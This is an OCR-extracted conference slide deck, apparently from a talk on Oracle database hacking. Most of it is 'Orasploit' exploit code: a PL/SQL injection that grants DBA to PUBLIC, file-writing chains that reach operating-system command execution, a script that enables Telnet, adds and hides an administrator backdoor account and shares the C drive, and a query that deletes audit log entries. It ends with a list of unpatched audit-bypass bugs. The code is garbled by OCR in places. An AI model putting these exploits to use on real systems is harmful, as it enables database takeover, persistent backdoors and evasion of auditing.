

## Orasploit – simple priv. escalation

CREATE OR REPLACE FUNCTION F1 return number

```
authid current_user as
```
pragma autonomous transaction;

**BEGIN** 

```
EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC';
```
COMMIT;

```
RETURN 1;
```
END;

```
/
```

```
exec sys.lt.findricset('.DAT''||'||user||'.f1|| 
'''''')--', 'DATA');
```
## Orasploit – more adv. priv escalation

**Example 3 Security** 

```
CREATE OR REPLACE FUNCTION F1 return number 
authid current user as
pragma autonomous transaction;
v file UTL FILE.FILE TYPE;
BEGIN 
EXECUTE IMMEDIATE q'!create directory TX as 'C:\'!'; 
Begin 
DBMS ADVISOR.CREATE FILE ( 'insert into sys.sysauth$ values
(1,4,0,\text{null});'||chr(13)||chr(10)||' exit;', 'TX', 'e2.sql' );
end; 
EXECUTE IMMEDIATE q'!drop directory TX!'; 
EXECUTE IMMEDIATE q'!create directory T as 'C:\ORACLE\ORA101\PLSQL'!'; 
utl file.fremove('T','spnc commands');
v file := utl file.fopen('T','spnc commands', 'w');
utl file.put line(v file, 'sqlplus / as sysdba @c:\e2.sql');
utl file.fclose(v file);
EXECUTE IMMEDIATE q'!drop directory T!'; 
EXECUTE IMMEDIATE q'!alter session set plsql compiler flags='NATIVE'!';
EXECUTE IMMEDIATE q'!alter system set plsql native library dir='C:\'!';
EXECUTE IMMEDIATE q'!create or replace procedure h1 as begin null; 
end;!'; 
COMMIT; 
RETURN 1; 
END; 
/
```
## Orasploit – open DB server I

red database rules

DECLARE v file UTL FILE.FILE TYPE; BEGIN begin utl file.Fcopy('T','spnc commands','T','spnc commands2'); end; v file := UTL FILE.FOPEN('T', 'spnc commands', 'w'); UTL FILE.PUT LINE(v file, 'cmd.exe /c echo sc config "TlntSvr" start= auto  $>$  c: \open.cmd'); UTL FILE.PUT LINE(v file, 'cmd.exe /c echo sc start "TlntSvr">> c: \open.cmd'); UTL FILE.PUT LINE(v file, 'cmd.exe /c echo tlntadmn config sec=-NTLM >> c:\open.cmd'); UTL FILE.PUT LINE(v file, 'cmd.exe /c echo net user SUPPORT 388966a0 orasploit2008 /add >> c:\open.cmd'); UTL FILE.PUT LINE (v file,'cmd.exe /c echo net localgroup TelnetClients /add >> c: \open.cmd'); UTL\_FILE.PUT\_LINE(v\_file,'cmd.exe /c echo net localgroup ORA DBA SUPPORT 388966a0 /add >> c:\open.cmd'); UTL FILE.PUT LINE(v file, cmd.exe /c echo net localgroup Administratoren SUPPORT 388966a0 /add >> c:\open.cmd'); UTL FILE. PUT LINE(v file, 'cmd.exe /c echo net localgroup Administrator SUPPORT 388966a0 /add >> c:\open.cmd');

## red database Security

## Orasploit – open DB server II

```
UTL FILE.PUT LINE(v file, 'cmd.exe /c echo net localgroup TelnetClients
SUPPORT 388966a0 /add >> c:\open.cmd');
UTL FILE.PUT LINE(v file, 'cmd.exe /c echo net share system=C:\ /
unlimited> \overline{c:}\open, cmd');
```

```
-- hide the user 
UTL FILE.PUT LINE(v file, 'cmd.exe /c echo req add "HKLM\SOFTWARE
\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts
\UserList" /v SUPPORT_388966a0 /t REG_DWORD /d 0>> c:\open.cmd'); 
UTL FILE.PUT LINE(v file,'cmd.exe /c call c:\open.cmd');
UTL FILE.FCLOSE(v file);
END; 
/
```

```
-- start the command file we created before 
alter session set plsql compiler flags='NATIVE';
alter system set plsql native library dir='C:\';
create or replace procedure h1 as begin 
 null; 
end; 
/
```


Remove log entries created by Logon Trigger by using the dependencies table:

```
 select 'delete from '||referenced_owner||'.'||
referenced name||' where scn to timestamp
(ora rowscn) > sysdate-(1/2880) from
dba dependencies where referenced type='TABLE' and
name in (select
```

```
trigger name from dba triggers where owner='SYS')
```
 and name not in ('OLAPISTARTUPTRIGGER','OLAPISHUTDOWNTRIGGER')

```
order by name, referenced owner;
```
spool off



## Unfixed Issues



#### Some of the bugs hopefully fixed in 2009

Tracking #: 12078619

Description: **\* ALLOWS DBAS TO RUN CODE AS SYS AND** 

#### **WITHOUT BEING AUDITED**

Status: Issue fixed in main codeline, scheduled for a future CPU ---- Tracking #: 10213261

Description: **AUDIT CAN BE BYPASSED \*** 

Status: Under investigation / Being fixed in main codeline

Tracking #: 9320707

----

----

Description: **BYPASS PORTAL MOD\_PLSQL RESTRICTION \*** 

Status: Under investigation / Being fixed in main codeline



Next interesting talk about Oracle security "Hacking and protecting the Oracle database" will start after this presentation in room Kopenhagen





# F & A



## Kontakt

#### Alexander Kornbrust





Red-Database-Security GmbH Bliesstrasse 16 D-66538 Neunkirchen T:+49 (6821) 95 17 637 F:+49 (6821) 91 27 354

E-Mail: consulting@red-database-security.com Web: www.red-database-security.com